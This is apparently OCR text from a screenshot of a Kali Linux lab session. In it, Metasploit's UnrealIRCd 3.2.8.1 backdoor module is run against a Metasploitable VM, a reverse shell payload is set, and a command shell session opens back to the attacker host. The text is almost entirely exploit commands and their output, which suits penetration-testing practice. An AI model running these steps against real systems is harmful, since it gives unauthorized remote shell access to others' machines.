 kali-linux-2025.2-virtualbox-amd64 (first) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 17:25
kali@kali: ~
Notifications
File Actions Edit View Help
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set PAYLOAD cmd/unix/rever
se
PAYLOAD ⇒ cmd/unix/reverse
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOSTS 192.168.56.102
RHOSTS ⇒ 192.168.56.102
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOST 192.168.56.101
LHOST ⇒ 192.168.56.101
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.56.101:4444
[*] 192.168.56.102:6667 - Connected to 192.168.56.102:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname;
using your IP address instead
[*] 192.168.56.102:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo MsoWhF1ExD0CGu7d;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "MsoWhF1ExD0CGu7d\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.56.101:4444 → 192.168.56.102:379
01) at 2025-09-06 09:44:39 -0400